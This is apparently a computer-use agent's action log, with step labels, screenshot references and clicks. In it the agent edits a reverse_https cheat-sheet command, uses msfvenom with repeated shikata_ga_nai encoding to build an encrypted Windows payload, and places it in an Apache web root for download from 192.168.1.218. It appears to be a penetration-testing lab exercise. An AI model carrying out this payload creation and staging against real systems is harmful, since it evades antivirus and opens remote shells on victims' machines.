
Step: Insert ' --key key' after aes256 in the reverse_https command, save Cheat Sheet.txt and minimize gedit
left_click(773, 484)

left_click(841, 287)

type("--key ")

type("key")

left_click_drag(343, 301, 11, 270)

left_click(199, 289)

left_click(726, 54)

left_click(831, 55)

Step: Run msfvenom through 15 shikata_ga_nai iterations, saving /root/EncodedEncrytped.exe, and review the iteration output
left_click_drag(513, 428, 765, 430)

left_click(768, 431)
key("Return")

mouse_move(663, 431)
left_mouse_down()
mouse_move(253, 216)
mouse_move(79, 176)
mouse_move(25, 179)
left_mouse_up()
left_click(321, 332)

Step: In Files, copy EncodedEncrytped.exe from home into var/www/html, replacing the older copy, then return to Terminal
left_click(98, 485)

left_click_drag(724, 227, 723, 150)

right_click(255, 183)

left_click(298, 261)

left_click(99, 485)

right_click(346, 298)
left_click(395, 330)

left_click(530, 131)

left_click(839, 214)
type("s")

type("ervice a")

type("pache2 s")

type("tart")
Step: Run 'service apache2 start' and confirm the msf5 tab's ifconfig shows 192.168.1.218
key("Return")
